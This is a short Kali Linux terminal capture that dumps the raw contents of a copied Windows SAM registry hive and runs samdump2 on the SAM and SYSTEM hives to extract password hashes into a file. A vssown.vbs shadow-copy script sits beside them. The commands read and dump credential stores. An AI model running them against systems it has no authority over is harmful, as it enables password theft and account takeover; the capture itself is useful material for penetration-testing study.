 (user㉿kali)-[/tmp]
$ cat SAM
regf��A�9� �\SystemRoot\System32\Config\SAM��hol��
�����hol��
�����hol��
���rmtmUL�2hbinA�9�x���nk,��{>�������
��`����Cu4CMI-CreateHive{C4E7BA2B-68E8-499C-B1A1-371AC8D717C7}������nk W��{>� �5����8
h����&�YQ�SAM
�
/����lf�SAM����0%�����&����vk
8�����$���� �������������skhh����▒ !
▒� !▒?
▒ ?
▒?
����sk``yd�HX4?▒ ����nk ��{>�����������Hh����
RXACT����vk�`CP�����x�D0����41▒? ����nk r��{>��`����
h����Domains����vk�AC����vk�����nk �#���� ���h�����Builtin����vk������{>��@
k�0V(�����
���x�D0�z���4�▒� ���������nk ��{>������h����
Users��������� ����vk�����nk ��{>�▒���������h����Names����lf�Name����vk���������nk ��{>�� ����ph����
Groups����vk�er����vk�����nk ��{>����������xh����Names����lfName����vk�����nk 6��{>�K����� h����Aliase
����lf( AliaGrou▒User���������nk >��#�( X;����0
h����>Names�����
(user㉿kali)-[/tmp]
$ samdump2 /tmp/SYSTEM /tmp/SAM > hashes.txt
(user㉿kali)-[/tmp]
$ ls
vssown.vbs
SAM
SYSTEM
hashes.txt
ssh-32GTro2llY4a
systemd-private-916c092cad974e76890911e379ccdf1f-Mod